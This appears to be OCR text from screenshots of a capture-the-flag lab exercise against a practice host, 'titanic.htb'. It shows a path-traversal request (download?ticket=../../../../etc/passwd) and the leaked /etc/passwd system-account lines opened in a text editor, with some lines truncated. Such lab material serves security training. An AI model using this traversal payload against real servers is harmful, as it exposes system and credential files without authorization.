 titanic.htb/download?ticket=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
error: "Ticket not found"
~/Descargas/_.._.._.._.._.._.._etc_passwd - Mousepad
Archivo Editar Buscar Ver Documento Ayuda
nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/
sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/u
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/r
usr/sbin/nologin
24 pollinate:x:105:1::/var/cache/pollinate:/bin/false
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
27 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
28 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
29 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
30 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
31 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/u